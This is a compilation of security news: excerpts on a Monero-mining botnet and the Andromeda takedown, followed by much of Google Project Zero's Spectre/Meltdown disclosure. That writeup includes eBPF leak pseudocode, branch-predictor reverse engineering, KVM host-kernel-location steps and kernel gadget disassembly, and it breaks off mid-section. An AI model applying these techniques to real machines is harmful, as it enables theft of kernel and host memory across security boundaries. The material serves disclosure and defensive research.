The original spearhead bash script also collects information on the infected device, including Host/DNS name, OS name and architecture, number of CPUs, and CPU usage. It also checks whether the machine has been already infected and whether the bot is used for crypto-mining or scanning.
The bot then sends a report with the collected information to the C&C, which responds with task details. Tasks include arbitrary commands to be executed, update, identifier so the C&C can synchronize botnet results, and time interval to poll the C&C. The bot sends an output of the executed task to the C&C.
In mid-December, the botnet was updated with code to scan for vulnerable JBoss servers, in an attempt to exploit CVE-2017-12149, a vulnerability disclosed several months ago.
“The list of the targets to scan is controlled by the C&C server, while the bot has a separate thread that polls the C&C server for new targets. The server responds with a Class C IP range to scan but could also provide a single IP address,” the researchers reveal.
The botnet uses two pool addresses that show approximately 94 and 64 Monero, with a value of around $60,000. However, the researchers are uncertain how much profit the threat actor behind the malware has made overall.
Unlike other malware that has the C&C server address hardcoded, which causes bots to become unreachable when the server is taken down, the botnet uses Pastebin to publish an alternate C&C server address if the original one is unreachable.
According to F5, with all C&C servers of the botnet inaccessible at this moment, all newly infected bots are idle, polling for the attacker’s Pastebin.com page, which could be updated at any time.
The page allowed researchers to determine that the botnet might have been active since August 2017, and that the resource had been viewed 177,987 times at the time of the investigation. However, the researchers couldn’t determine the exact size of the botnet, as a single bot could periodically ask the resource if the C&C server is down.
Looking at other resources created by the same actor, who uses the moniker “WHATHAPPEN”, the researchers discovered 235 email addresses and more than 36,000 domains associated with them. The registrant has been involved in scams, gambling, and adult services since 2012.
“Our research is still ongoing while we hunt for more missing pieces of this puzzle, such as the “scanner node” component and additional C&C servers, if there are any. We are also waiting to see whether the current C&C server will come back to life,” F5 notes.
Andromeda Botnet to Die Slow, Painful Death After Takedown
4.1.2018 securityweek BotNet
Following a takedown operation in early December 2017, the Andromeda botnet is expected to slowly disappear from the threat landscape, ESET says.
Also known as Wauchos or Gamarue, the botnet has been around since at least September 2011 and lived through five major versions over the years. The Andromeda malware was detected or blocked on an average of around 1.1 million machines every month over the six months leading to the takedown.
The botnet was mainly used for stealing credentials and to download and install additional malware onto compromised systems. Thus, systems infected with Andromeda would likely have other threats installed on them as well, ESET says.
Some of the threats usually distributed via Andromeda included Kasidet, also known as Neutrino bot, which can launch distributed denial-of-service (DDoS) attacks, and Kelihos and Lethic, which are notorious spambots known for their involvement in massive junk mail campaigns. It was also used for the distribution of the Dridex banking Trojan and point-of-sale (PoS) malware GamaPoS.
Andromeda was distributed through various methods, including social media, instant messaging, removable media, spam, drive-by downloads, and exploit kits. Because it didn’t conduct targeted attacks, the malware could infect any computer if the user clicked on malicious links.
Since there were no obvious signs to alert the user on the infection, the botnet managed to remain hidden and compromise a large number of systems. Featuring a modular design, the botnet could get additional capabilities through plugins such as a keylogger, a form grabber, and a rootkit.
ESET Senior Malware Researcher Jean-Ian Boutin, who was involved in the takedown operation, explains that the botnet’s numerous features and continuous development made it appealing to cybercriminals interested in using it. Thus, Andromeda was able to survive for a long period of time and to also become a prevalent threat.
At the time of Andromeda’s takedown, security researchers identified 464 distinct botnets, 80 associated malware families, and 1,214 domains and IP addresses of the botnet’s command and control (C&C) servers.
The takedown operation, a joint effort from the FBI, the Luneburg Central Criminal Investigation Inspectorate in Germany, Europol’s European Cybercrime Centre (EC3), the Joint Cybercrime Action Task Force (J-CAT), Eurojust, and private-sector partners, built on information gathered during the shutdown of a large criminal network known as Avalanche.
According to Boutin, investigators started gathering information and evidence in 2015 and needed a lot of time to get everything ready for a law enforcement operation. Following the takedown, authorities seized control of Andromeda’s C&C servers and the botnet is expected to slowly disappear.
“It will probably slowly disappear as remediation is under way. For this type of long-lived botnet, it is very hard to clean all the systems that have been compromised by Wauchos, but as long as the good guys are in control of the C&C servers, at least no new harm can be done to those compromised PCs,” Boutin says.
Reading privileged memory with a side-channel
4.1.2017 Google Projet Zero Vulnerebility blog
We have discovered that CPU data cache timing can be abused to efficiently leak information out of mis-speculated execution, leading to (at worst) arbitrary virtual memory read vulnerabilities across local security boundaries in various contexts.
Variants of this issue are known to affect many modern processors, including certain processors by Intel, AMD and ARM. For a few Intel and AMD CPU models, we have exploits that work against real software. We reported this issue to Intel, AMD and ARM on 2017-06-01 [1].
So far, there are three known variants of the issue:
Variant 1: bounds check bypass (CVE-2017-5753)
Variant 2: branch target injection (CVE-2017-5715)
Variant 3: rogue data cache load (CVE-2017-5754)
Before the issues described here were publicly disclosed, Daniel Gruss, Moritz Lipp, Yuval Yarom, Paul Kocher, Daniel Genkin, Michael Schwarz, Mike Hamburg, Stefan Mangard, Thomas Prescher and Werner Haas also reported them; their [writeups/blogposts/paper drafts] are at:
Spectre (variants 1 and 2)
Meltdown (variant 3)
During the course of our research, we developed the following proofs of concept (PoCs):
A PoC that demonstrates the basic principles behind variant 1 in userspace on the tested Intel Haswell Xeon CPU, the AMD FX CPU, the AMD PRO CPU and an ARM Cortex A57 [2]. This PoC only tests for the ability to read data inside mis-speculated execution within the same process, without crossing any privilege boundaries.
A PoC for variant 1 that, when running with normal user privileges under a modern Linux kernel with a distro-standard config, can perform arbitrary reads in a 4GiB range [3] in kernel virtual memory on the Intel Haswell Xeon CPU. If the kernel's BPF JIT is enabled (non-default configuration), it also works on the AMD PRO CPU. On the Intel Haswell Xeon CPU, kernel virtual memory can be read at a rate of around 2000 bytes per second after around 4 seconds of startup time. [4]
A PoC for variant 2 that, when running with root privileges inside a KVM guest created using virt-manager on the Intel Haswell Xeon CPU, with a specific (now outdated) version of Debian's distro kernel [5] running on the host, can read host kernel memory at a rate of around 1500 bytes/second, with room for optimization. Before the attack can be performed, some initialization has to be performed that takes roughly between 10 and 30 minutes for a machine with 64GiB of RAM; the needed time should scale roughly linearly with the amount of host RAM. (If 2MB hugepages are available to the guest, the initialization should be much faster, but that hasn't been tested.)
A PoC for variant 3 that, when running with normal user privileges, can read kernel memory on the Intel Haswell Xeon CPU under some precondition. We believe that this precondition is that the targeted kernel memory is present in the L1D cache.
For interesting resources around this topic, look down into the "Literature" section.
A warning regarding explanations about processor internals in this blogpost: This blogpost contains a lot of speculation about hardware internals based on observed behavior, which might not necessarily correspond to what processors are actually doing.
We have some ideas on possible mitigations and provided some of those ideas to the processor vendors; however, we believe that the processor vendors are in a much better position than we are to design and evaluate mitigations, and we expect them to be the source of authoritative guidance.
The PoC code and the writeups that we sent to the CPU vendors will be made available at a later date.
Tested Processors
Intel(R) Xeon(R) CPU E5-1650 v3 @ 3.50GHz (called "Intel Haswell Xeon CPU" in the rest of this document)
AMD FX(tm)-8320 Eight-Core Processor (called "AMD FX CPU" in the rest of this document)
AMD PRO A8-9600 R7, 10 COMPUTE CORES 4C+6G (called "AMD PRO CPU" in the rest of this document)
An ARM Cortex A57 core of a Google Nexus 5x phone [6] (called "ARM Cortex A57" in the rest of this document)
Glossary
retire: An instruction retires when its results, e.g. register writes and memory writes, are committed and made visible to the rest of the system. Instructions can be executed out of order, but must always retire in order.
logical processor core: A logical processor core is what the operating system sees as a processor core. With hyperthreading enabled, the number of logical cores is a multiple of the number of physical cores.
cached/uncached data: In this blogpost, "uncached" data is data that is only present in main memory, not in any of the cache levels of the CPU. Loading uncached data will typically take over 100 cycles of CPU time.
speculative execution: A processor can execute past a branch without knowing whether it will be taken or where its target is, therefore executing instructions before it is known whether they should be executed. If this speculation turns out to have been incorrect, the CPU can discard the resulting state without architectural effects and continue execution on the correct execution path. Instructions do not retire before it is known that they are on the correct execution path.
mis-speculation window: The time window during which the CPU speculatively executes the wrong code and has not yet detected that mis-speculation has occurred.
Variant 1: Bounds check bypass
This section explains the common theory behind all three variants and the theory behind our PoC for variant 1 that, when running in userspace under a Debian distro kernel, can perform arbitrary reads in a 4GiB region of kernel memory in at least the following configurations:
Intel Haswell Xeon CPU, eBPF JIT is off (default state)
Intel Haswell Xeon CPU, eBPF JIT is on (non-default state)
AMD PRO CPU, eBPF JIT is on (non-default state)
The state of the eBPF JIT can be toggled using the net.core.bpf_jit_enable sysctl.
Theoretical explanation
The Intel Optimization Reference Manual says the following regarding Sandy Bridge (and later microarchitectural revisions) in section 2.3.2.3 ("Branch Prediction"):
Branch prediction predicts the branch target and enables the
processor to begin executing instructions long before the branch
true execution path is known.
In section 2.3.5.2 ("L1 DCache"):
Loads can:
[...]
Be carried out speculatively, before preceding branches are resolved.
Take cache misses out of order and in an overlapped manner.
Intel's Software Developer's Manual [7] states in Volume 3A, section 11.7 ("Implicit Caching (Pentium 4, Intel Xeon, and P6 family processors"):
Implicit caching occurs when a memory element is made potentially cacheable, although the element may never have been accessed in the normal von Neumann sequence. Implicit caching occurs on the P6 and more recent processor families due to aggressive prefetching, branch prediction, and TLB miss handling. Implicit caching is an extension of the behavior of existing Intel386, Intel486, and Pentium processor systems, since software running on these processor families also has not been able to deterministically predict the behavior of instruction prefetch.
Consider the code sample below. If arr1->length is uncached, the processor can speculatively load data from arr1->data[untrusted_offset_from_caller]. This is an out-of-bounds read. That should not matter because the processor will effectively roll back the execution state when the branch has executed; none of the speculatively executed instructions will retire (e.g. cause registers etc. to be affected).
struct array {
unsigned long length;
unsigned char data[];
};
struct array *arr1 = ...;
unsigned long untrusted_offset_from_caller = ...;
if (untrusted_offset_from_caller < arr1->length) {
unsigned char value = arr1->data[untrusted_offset_from_caller];
...
}
However, in the following code sample, there's an issue. If arr1->length, arr2->data[0x200] and arr2->data[0x300] are not cached, but all other accessed data is, and the branch conditions are predicted as true, the processor can do the following speculatively before arr1->length has been loaded and the execution is re-steered:
load value = arr1->data[untrusted_offset_from_caller]
start a load from a data-dependent offset in arr2->data, loading the corresponding cache line into the L1 cache
struct array {
unsigned long length;
unsigned char data[];
};
struct array *arr1 = ...; /* small array */
struct array *arr2 = ...; /* array of size 0x400 */
/* >0x400 (OUT OF BOUNDS!) */
unsigned long untrusted_offset_from_caller = ...;
if (untrusted_offset_from_caller < arr1->length) {
unsigned char value = arr1->data[untrusted_offset_from_caller];
unsigned long index2 = ((value&1)*0x100)+0x200;
if (index2 < arr2->length) {
unsigned char value2 = arr2->data[index2];
}
}
After the execution has been returned to the non-speculative path because the processor has noticed that untrusted_offset_from_caller is bigger than arr1->length, the cache line containing arr2->data[index2] stays in the L1 cache. By measuring the time required to load arr2->data[0x200] and arr2->data[0x300], an attacker can then determine whether the value of index2 during speculative execution was 0x200 or 0x300 - which discloses whether arr1->data[untrusted_offset_from_caller]&1 is 0 or 1.
To be able to actually use this behavior for an attack, an attacker needs to be able to cause the execution of such a vulnerable code pattern in the targeted context with an out-of-bounds index. For this, the vulnerable code pattern must either be present in existing code, or there must be an interpreter or JIT engine that can be used to generate the vulnerable code pattern. So far, we have not actually identified any existing, exploitable instances of the vulnerable code pattern; the PoC for leaking kernel memory using variant 1 uses the eBPF interpreter or the eBPF JIT engine, which are built into the kernel and accessible to normal users.
A minor variant of this could be to instead use an out-of-bounds read to a function pointer to gain control of execution in the mis-speculated path. We did not investigate this variant further.
Attacking the kernel
This section describes in more detail how variant 1 can be used to leak Linux kernel memory using the eBPF bytecode interpreter and JIT engine. While there are many interesting potential targets for variant 1 attacks, we chose to attack the Linux in-kernel eBPF JIT/interpreter because it provides more control to the attacker than most other JITs.
The Linux kernel supports eBPF since version 3.18. Unprivileged userspace code can supply bytecode to the kernel that is verified by the kernel and then:
either interpreted by an in-kernel bytecode interpreter
or translated to native machine code that also runs in kernel context using a JIT engine (which translates individual bytecode instructions without performing any further optimizations)
Execution of the bytecode can be triggered by attaching the eBPF bytecode to a socket as a filter and then sending data through the other end of the socket.
Whether the JIT engine is enabled depends on a run-time configuration setting - but at least on the tested Intel processor, the attack works independent of that setting.
Unlike classic BPF, eBPF has data types like data arrays and function pointer arrays into which eBPF bytecode can index. Therefore, it is possible to create the code pattern described above in the kernel using eBPF bytecode.
eBPF's data arrays are less efficient than its function pointer arrays, so the attack will use the latter where possible.
Both machines on which this was tested have no SMAP, and the PoC relies on that (but it shouldn't be a precondition in principle).
Additionally, at least on the Intel machine on which this was tested, bouncing modified cache lines between cores is slow, apparently because the MESI protocol is used for cache coherence [8]. Changing the reference counter of an eBPF array on one physical CPU core causes the cache line containing the reference counter to be bounced over to that CPU core, making reads of the reference counter on all other CPU cores slow until the changed reference counter has been written back to memory. Because the length and the reference counter of an eBPF array are stored in the same cache line, this also means that changing the reference counter on one physical CPU core causes reads of the eBPF array's length to be slow on other physical CPU cores (intentional false sharing).
The attack uses two eBPF programs. The first one tail-calls through a page-aligned eBPF function pointer array prog_map at a configurable index. In simplified terms, this program is used to determine the address of prog_map by guessing the offset from prog_map to a userspace address and tail-calling through prog_map at the guessed offsets. To cause the branch prediction to predict that the offset is below the length of prog_map, tail calls to an in-bounds index are performed in between. To increase the mis-speculation window, the cache line containing the length of prog_map is bounced to another core. To test whether an offset guess was successful, it can be tested whether the userspace address has been loaded into the cache.
Because such straightforward brute-force guessing of the address would be slow, the following optimization is used: 215 adjacent userspace memory mappings [9], each consisting of 24 pages, are created at the userspace address user_mapping_area, covering a total area of 231 bytes. Each mapping maps the same physical pages, and all mappings are present in the pagetables.
This permits the attack to be carried out in steps of 231 bytes. For each step, after causing an out-of-bounds access through prog_map, only one cache line each from the first 24 pages of user_mapping_area have to be tested for cached memory. Because the L3 cache is physically indexed, any access to a virtual address mapping a physical page will cause all other virtual addresses mapping the same physical page to become cached as well.
When this attack finds a hit—a cached memory location—the upper 33 bits of the kernel address are known (because they can be derived from the address guess at which the hit occurred), and the low 16 bits of the address are also known (from the offset inside user_mapping_area at which the hit was found). The remaining part of the address of user_mapping_area is the middle.
The remaining bits in the middle can be determined by bisecting the remaining address space: Map two physical pages to adjacent ranges of virtual addresses, each virtual address range the size of half of the remaining search space, then determine the remaining address bit-wise.
At this point, a second eBPF program can be used to actually leak data. In pseudocode, this program looks as follows:
uint64_t bitmask = <runtime-configurable>;
uint64_t bitshift_selector = <runtime-configurable>;
uint64_t prog_array_base_offset = <runtime-configurable>;
uint64_t secret_data_offset = <runtime-configurable>;
// index will be bounds-checked by the runtime,
// but the bounds check will be bypassed speculatively
uint64_t secret_data = bpf_map_read(array=victim_array, index=secret_data_offset);
// select a single bit, move it to a specific position, and add the base offset
uint64_t progmap_index = (((secret_data & bitmask) >> bitshift_selector) << 7) + prog_array_base_offset;
bpf_tail_call(prog_map, progmap_index);
This program reads 8-byte-aligned 64-bit values from an eBPF data array "victim_map" at a runtime-configurable offset and bitmasks and bit-shifts the value so that one bit is mapped to one of two values that are 27 bytes apart (sufficient to not land in the same or adjacent cache lines when used as an array index). Finally it adds a 64-bit offset, then uses the resulting value as an offset into prog_map for a tail call.
This program can then be used to leak memory by repeatedly calling the eBPF program with an out-of-bounds offset into victim_map that specifies the data to leak and an out-of-bounds offset into prog_map that causes prog_map + offset to point to a userspace memory area. Misleading the branch prediction and bouncing the cache lines works the same way as for the first eBPF program, except that now, the cache line holding the length of victim_map must also be bounced to another core.
Variant 2: Branch target injection
This section describes the theory behind our PoC for variant 2 that, when running with root privileges inside a KVM guest created using virt-manager on the Intel Haswell Xeon CPU, with a specific version of Debian's distro kernel running on the host, can read host kernel memory at a rate of around 1500 bytes/second.
Basics
Prior research (see the Literature section at the end) has shown that it is possible for code in separate security contexts to influence each other's branch prediction. So far, this has only been used to infer information about where code is located (in other words, to create interference from the victim to the attacker); however, the basic hypothesis of this attack variant is that it can also be used to redirect execution of code in the victim context (in other words, to create interference from the attacker to the victim; the other way around).
The basic idea for the attack is to target victim code that contains an indirect branch whose target address is loaded from memory and flush the cache line containing the target address out to main memory. Then, when the CPU reaches the indirect branch, it won't know the true destination of the jump, and it won't be able to calculate the true destination until it has finished loading the cache line back into the CPU, which takes a few hundred cycles. Therefore, there is a time window of typically over 100 cycles in which the CPU will speculatively execute instructions based on branch prediction.
Haswell branch prediction internals
Some of the internals of the branch prediction implemented by Intel's processors have already been published; however, getting this attack to work properly required significant further experimentation to determine additional details.
This section focuses on the branch prediction internals that were experimentally derived from the Intel Haswell Xeon CPU.
Haswell seems to have multiple branch prediction mechanisms that work very differently:
A generic branch predictor that can only store one target per source address; used for all kinds of jumps, like absolute jumps, relative jumps and so on.
A specialized indirect call predictor that can store multiple targets per source address; used for indirect calls.
(There is also a specialized return predictor, according to Intel's optimization manual, but we haven't analyzed that in detail yet. If this predictor could be used to reliably dump out some of the call stack through which a VM was entered, that would be very interesting.)
Generic predictor
The generic branch predictor, as documented in prior research, only uses the lower 31 bits of the address of the last byte of the source instruction for its prediction. If, for example, a branch target buffer (BTB) entry exists for a jump from 0x4141.0004.1000 to 0x4141.0004.5123, the generic predictor will also use it to predict a jump from 0x4242.0004.1000. When the higher bits of the source address differ like this, the higher bits of the predicted destination change together with it—in this case, the predicted destination address will be 0x4242.0004.5123—so apparently this predictor doesn't store the full, absolute destination address.
Before the lower 31 bits of the source address are used to look up a BTB entry, they are folded together using XOR. Specifically, the following bits are folded together:
bit A
bit B
0x40.0000
0x2000
0x80.0000
0x4000
0x100.0000
0x8000
0x200.0000
0x1.0000
0x400.0000
0x2.0000
0x800.0000
0x4.0000
0x2000.0000
0x10.0000
0x4000.0000
0x20.0000
In other words, if a source address is XORed with both numbers in a row of this table, the branch predictor will not be able to distinguish the resulting address from the original source address when performing a lookup. For example, the branch predictor is able to distinguish source addresses 0x100.0000 and 0x180.0000, and it can also distinguish source addresses 0x100.0000 and 0x180.8000, but it can't distinguish source addresses 0x100.0000 and 0x140.2000 or source addresses 0x100.0000 and 0x180.4000. In the following, this will be referred to as aliased source addresses.
When an aliased source address is used, the branch predictor will still predict the same target as for the unaliased source address. This indicates that the branch predictor stores a truncated absolute destination address, but that hasn't been verified.
Based on observed maximum forward and backward jump distances for different source addresses, the low 32-bit half of the target address could be stored as an absolute 32-bit value with an additional bit that specifies whether the jump from source to target crosses a 232 boundary; if the jump crosses such a boundary, bit 31 of the source address determines whether the high half of the instruction pointer should increment or decrement.
Indirect call predictor
The inputs of the BTB lookup for this mechanism seem to be:
The low 12 bits of the address of the source instruction (we are not sure whether it's the address of the first or the last byte) or a subset of them.
The branch history buffer state.
If the indirect call predictor can't resolve a branch, it is resolved by the generic predictor instead. Intel's optimization manual hints at this behavior: "Indirect Calls and Jumps. These may either be predicted as having a monotonic target or as having targets that vary in accordance with recent program behavior."
The branch history buffer (BHB) stores information about the last 29 taken branches - basically a fingerprint of recent control flow - and is used to allow better prediction of indirect calls that can have multiple targets.
The update function of the BHB works as follows (in pseudocode; src is the address of the last byte of the source instruction, dst is the destination address):
void bhb_update(uint58_t *bhb_state, unsigned long src, unsigned long dst) {
*bhb_state <<= 2;
*bhb_state ^= (dst & 0x3f);
*bhb_state ^= (src & 0xc0) >> 6;
*bhb_state ^= (src & 0xc00) >> (10 - 2);
*bhb_state ^= (src & 0xc000) >> (14 - 4);
*bhb_state ^= (src & 0x30) << (6 - 4);
*bhb_state ^= (src & 0x300) << (8 - 8);
*bhb_state ^= (src & 0x3000) >> (12 - 10);
*bhb_state ^= (src & 0x30000) >> (16 - 12);
*bhb_state ^= (src & 0xc0000) >> (18 - 14);
}
Some of the bits of the BHB state seem to be folded together further using XOR when used for a BTB access, but the precise folding function hasn't been understood yet.
The BHB is interesting for two reasons. First, knowledge about its approximate behavior is required in order to be able to accurately cause collisions in the indirect call predictor. But it also permits dumping out the BHB state at any repeatable program state at which the attacker can execute code - for example, when attacking a hypervisor, directly after a hypercall. The dumped BHB state can then be used to fingerprint the hypervisor or, if the attacker has access to the hypervisor binary, to determine the low 20 bits of the hypervisor load address (in the case of KVM: the low 20 bits of the load address of kvm-intel.ko).
Reverse-Engineering Branch Predictor Internals
This subsection describes how we reverse-engineered the internals of the Haswell branch predictor. Some of this is written down from memory, since we didn't keep a detailed record of what we were doing.
We initially attempted to perform BTB injections into the kernel using the generic predictor, using the knowledge from prior research that the generic predictor only looks at the lower half of the source address and that only a partial target address is stored. This kind of worked - however, the injection success rate was very low, below 1%. (This is the method we used in our preliminary PoCs for method 2 against modified hypervisors running on Haswell.)
We decided to write a userspace test case to be able to more easily test branch predictor behavior in different situations.
Based on the assumption that branch predictor state is shared between hyperthreads [10], we wrote a program of which two instances are each pinned to one of the two logical processors running on a specific physical core, where one instance attempts to perform branch injections while the other measures how often branch injections are successful. Both instances were executed with ASLR disabled and had the same code at the same addresses. The injecting process performed indirect calls to a function that accesses a (per-process) test variable; the measuring process performed indirect calls to a function that tests, based on timing, whether the per-process test variable is cached, and then evicts it using CLFLUSH. Both indirect calls were performed through the same callsite. Before each indirect call, the function pointer stored in memory was flushed out to main memory using CLFLUSH to widen the speculation time window. Additionally, because of the reference to "recent program behavior" in Intel's optimization manual, a bunch of conditional branches that are always taken were inserted in front of the indirect call.
In this test, the injection success rate was above 99%, giving us a base setup for future experiments.
We then tried to figure out the details of the prediction scheme. We assumed that the prediction scheme uses a global branch history buffer of some kind.
To determine the duration for which branch information stays in the history buffer, a conditional branch that is only taken in one of the two program instances was inserted in front of the series of always-taken conditional jumps, then the number of always-taken conditional jumps (N) was varied. The result was that for N=25, the processor was able to distinguish the branches (misprediction rate under 1%), but for N=26, it failed to do so (misprediction rate over 99%).
Therefore, the branch history buffer had to be able to store information about at least the last 26 branches.
The code in one of the two program instances was then moved around in memory. This revealed that only the lower 20 bits of the source and target addresses have an influence on the branch history buffer.
Testing with different types of branches in the two program instances revealed that static jumps, taken conditional jumps, calls and returns influence the branch history buffer the same way; non-taken conditional jumps don't influence it; the address of the last byte of the source instruction is the one that counts; IRETQ doesn't influence the history buffer state (which is useful for testing because it permits creating program flow that is invisible to the history buffer).
Moving the last conditional branch before the indirect call around in memory multiple times revealed that the branch history buffer contents can be used to distinguish many different locations of that last conditional branch instruction. This suggests that the history buffer doesn't store a list of small history values; instead, it seems to be a larger buffer in which history data is mixed together.
However, a history buffer needs to "forget" about past branches after a certain number of new branches have been taken in order to be useful for branch prediction. Therefore, when new data is mixed into the history buffer, this can not cause information in bits that are already present in the history buffer to propagate downwards - and given that, upwards combination of information probably wouldn't be very useful either. Given that branch prediction also must be very fast, we concluded that it is likely that the update function of the history buffer left-shifts the old history buffer, then XORs in the new state (see diagram).
If this assumption is correct, then the history buffer contains a lot of information about the most recent branches, but only contains as many bits of information as are shifted per history buffer update about the last branch about which it contains any data. Therefore, we tested whether flipping different bits in the source and target addresses of a jump followed by 32 always-taken jumps with static source and target allows the branch prediction to disambiguate an indirect call. [11]
With 32 static jumps in between, no bit flips seemed to have an influence, so we decreased the number of static jumps until a difference was observable. The result with 28 always-taken jumps in between was that bits 0x1 and 0x2 of the target and bits 0x40 and 0x80 of the source had such an influence; but flipping both 0x1 in the target and 0x40 in the source or 0x2 in the target and 0x80 in the source did not permit disambiguation. This shows that the per-insertion shift of the history buffer is 2 bits and shows which data is stored in the least significant bits of the history buffer. We then repeated this with decreased amounts of fixed jumps after the bit-flipped jump to determine which information is stored in the remaining bits.
Reading host memory from a KVM guest
Locating the host kernel
Our PoC locates the host kernel in several steps. The information that is determined and necessary for the next steps of the attack consists of:
lower 20 bits of the address of kvm-intel.ko
full address of kvm.ko
full address of vmlinux
Looking back, this is unnecessarily complicated, but it nicely demonstrates the various techniques an attacker can use. A simpler way would be to first determine the address of vmlinux, then bisect the addresses of kvm.ko and kvm-intel.ko.
In the first step, the address of kvm-intel.ko is leaked. For this purpose, the branch history buffer state after guest entry is dumped out. Then, for every possible value of bits 12..19 of the load address of kvm-intel.ko, the expected lowest 16 bits of the history buffer are computed based on the load address guess and the known offsets of the last 8 branches before guest entry, and the results are compared against the lowest 16 bits of the leaked history buffer state.
The branch history buffer state is leaked in steps of 2 bits by measuring misprediction rates of an indirect call with two targets. One way the indirect call is reached is from a vmcall instruction followed by a series of N branches whose relevant source and target address bits are all zeroes. The second way the indirect call is reached is from a series of controlled branches in userspace that can be used to write arbitrary values into the branch history buffer.
Misprediction rates are measured as in the section "Reverse-Engineering Branch Predictor Internals", using one call target that loads a cache line and another one that checks whether the same cache line has been loaded.
With N=29, mispredictions will occur at a high rate if the controlled branch history buffer value is zero because all history buffer state from the hypercall has been erased. With N=28, mispredictions will occur if the controlled branch history buffer value is one of 0<<(28*2), 1<<(28*2), 2<<(28*2), 3<<(28*2) - by testing all four possibilities, it can be detected which one is right. Then, for decreasing values of N, the four possibilities are {0|1|2|3}<<(28*2) | (history_buffer_for(N+1) >> 2). By repeating this for decreasing values for N, the branch history buffer value for N=0 can be determined.
At this point, the low 20 bits of kvm-intel.ko are known; the next step is to roughly locate kvm.ko.
For this, the generic branch predictor is used, using data inserted into the BTB by an indirect call from kvm.ko to kvm-intel.ko that happens on every hypercall; this means that the source address of the indirect call has to be leaked out of the BTB.
kvm.ko will probably be located somewhere in the range from 0xffffffffc0000000 to 0xffffffffc4000000, with page alignment (0x1000). This means that the first four entries in the table in the section "Generic Predictor" apply; there will be 24-1=15 aliasing addresses for the correct one. But that is also an advantage: It cuts down the search space from 0x4000 to 0x4000/24=1024.
To find the right address for the source or one of its aliasing addresses, code that loads data through a specific register is placed at all possible call targets (the leaked low 20 bits of kvm-intel.ko plus the in-module offset of the call target plus a multiple of 220) and indirect calls are placed at all possible call sources. Then, alternatingly, hypercalls are performed and indirect calls are performed through the different possible non-aliasing call sources, with randomized history buffer state that prevents the specialized prediction from working. After this step, there are 216 remaining possibilities for the load address of kvm.ko.
Next, the load address of vmlinux can be determined in a similar way, using an indirect call from vmlinux to kvm.ko. Luckily, none of the bits which are randomized in the load address of vmlinux are folded together, so unlike when locating kvm.ko, the result will directly be unique. vmlinux has an alignment of 2MiB and a randomization range of 1GiB, so there are still only 512 possible addresses.
Because (as far as we know) a simple hypercall won't actually cause indirect calls from vmlinux to kvm.ko, we instead use port I/O from the status register of an emulated serial port, which is present in the default configuration of a virtual machine created with virt-manager.
The only remaining piece of information is which one of the 16 aliasing load addresses of kvm.ko is actually correct. Because the source address of an indirect call to kvm.ko is known, this can be solved using bisection: Place code at the various possible targets that, depending on which instance of the code is speculatively executed, loads one of two cache lines, and measure which one of the cache lines gets loaded.
Identifying cache sets
The PoC assumes that the VM does not have access to hugepages.To discover eviction sets for all L3 cache sets with a specific alignment relative to a 4KiB page boundary, the PoC first allocates 25600 pages of memory. Then, in a loop, it selects random subsets of all remaining unsorted pages such that the expected number of sets for which an eviction set is contained in the subset is 1, reduces each subset down to an eviction set by repeatedly accessing its cache lines and testing whether the cache lines are always cached (in which case they're probably not part of an eviction set) and attempts to use the new eviction set to evict all remaining unsorted cache lines to determine whether they are in the same cache set [12].
Locating the host-virtual address of a guest page
Because this attack uses a FLUSH+RELOAD approach for leaking data, it needs to know the host-kernel-virtual address of one guest page. Alternative approaches such as PRIME+PROBE should work without that requirement.
The basic idea for this step of the attack is to use a branch target injection attack against the hypervisor to load an attacker-controlled address and test whether that caused the guest-owned page to be loaded. For this, a gadget that simply loads from the memory location specified by R8 can be used - R8-R11 still contain guest-controlled values when the first indirect call after a guest exit is reached on this kernel build.
We expected that an attacker would need to either know which eviction set has to be used at this point or brute-force it simultaneously; however, experimentally, using random eviction sets works, too. Our theory is that the observed behavior is actually the result of L1D and L2 evictions, which might be sufficient to permit a few instructions worth of speculative execution.
The host kernel maps (nearly?) all physical memory in the physmap area, including memory assigned to KVM guests. However, the location of the physmap is randomized (with a 1GiB alignment), in an area of size 128PiB. Therefore, directly bruteforcing the host-virtual address of a guest page would take a long time. It is not necessarily impossible; as a ballpark estimate, it should be possible within a day or so, maybe less, assuming 12000 successful injections per second and 30 guest pages that are tested in parallel; but not as impressive as doing it in a few minutes.
To optimize this, the problem can be split up: First, brute-force the physical address using a gadget that can load from physical addresses, then brute-force the base address of the physmap region. Because the physical address can usually be assumed to be far below 128PiB, it can be brute-forced more efficiently, and brute-forcing the base address of the physmap region afterwards is also easier because then address guesses with 1GiB alignment can be used.
To brute-force the physical address, the following gadget can be used:
ffffffff810a9def: 4c 89 c0 mov rax,r8
ffffffff810a9df2: 4d 63 f9 movsxd r15,r9d
ffffffff810a9df5: 4e 8b 04 fd c0 b3 a6 mov r8,QWORD PTR [r15*8-0x7e594c40]
ffffffff810a9dfc: 81
ffffffff810a9dfd: 4a 8d 3c 00 lea rdi,[rax+r8*1]
ffffffff810a9e01: 4d 8b a4 00 f8 00 00 mov r12,QWORD PTR [r8+rax*1+0xf8]
ffffffff810a9e08: 00
This gadget permits loading an 8-byte-aligned value from the area around the kernel text section by setting R9 appropriately, which in particular permits loading page_offset_base, the start address of the physmap. Then, the value that was originally in R8 - the physical address guess minus 0xf8 - is added to the result of the previous load, 0xfa is added to it, and the result is dereferenced.
Cache set selection
To select the correct L3 eviction set, the attack from the following section is essentially executed with different eviction sets until it works.
Leaking data
At this point, it would normally be necessary to locate gadgets in the host kernel code that can be used to actually leak data by reading from an attacker-controlled location, shifting and masking the result appropriately and then using the result of that as offset to an attacker-controlled address for a load. But piecing gadgets together and figuring out which ones work in a speculation context seems annoying. So instead, we decided to use the eBPF interpreter, which is built into the host kernel - while there is no legitimate way to invoke it from inside a VM, the presence of the code in the host kernel's text section is sufficient to make it usable for the attack, just like with ordinary ROP gadgets.
The eBPF interpreter entry point has the following function signature:
static unsigned int __bpf_prog_run(void *ctx, const struct bpf_insn *insn)
The second parameter is a pointer to an array of statically pre-verified eBPF instructions to be executed - which means that __bpf_prog_run() will not perform any type checks or bounds checks. The first parameter is simply stored as part of the initial emulated register state, so its value doesn't matter.
The eBPF interpreter provides, among other things:
multiple emulated 64-bit registers
64-bit immediate writes to emulated registers
memory reads from addresses stored in emulated registers
bitwise operations (including bit shifts) and arithmetic operations
To call the interpreter entry point, a gadget that gives RSI and RIP control given R8-R11 control and controlled data at a known memory location is necessary. The following gadget provides this functionality:
ffffffff81514edd: 4c 89 ce mov rsi,r9
ffffffff81514ee0: 41 ff 90 b0 00 00 00 call QWORD PTR [r8+0xb0]
